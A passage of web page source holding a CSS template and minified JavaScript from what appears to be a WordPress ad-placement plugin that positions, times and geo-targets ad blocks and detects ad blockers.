.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var 